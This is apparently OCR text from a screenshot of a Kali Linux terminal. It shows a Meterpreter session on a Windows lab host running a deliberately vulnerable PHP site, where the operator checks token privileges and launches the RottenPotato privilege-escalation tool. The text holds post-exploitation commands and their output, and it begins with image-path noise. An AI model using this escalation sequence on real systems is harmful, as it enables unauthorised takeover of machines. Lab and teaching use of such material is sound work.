 1 2 3 4 2 16:28
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows ×
C:\phpstudy_pro\WWW\vul\rce>chcp 65001
chcp 65001
Active code page: 65001
C:\phpstudy_pro\WWW\vul\rce>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\phpstudy_pro\WWW\vul\rce>execute -Hc -f rottenpotato.exe
execute -Hc -f rottenpotato.exe
'execute' is not recognized as an internal or external command,
operable program or batch file.
C:\phpstudy_pro\WWW\vul\rce>exit
exit
meterpreter > execute -Hc -f rottenpotato.exe
Process 2764 created.
Channel 2 created.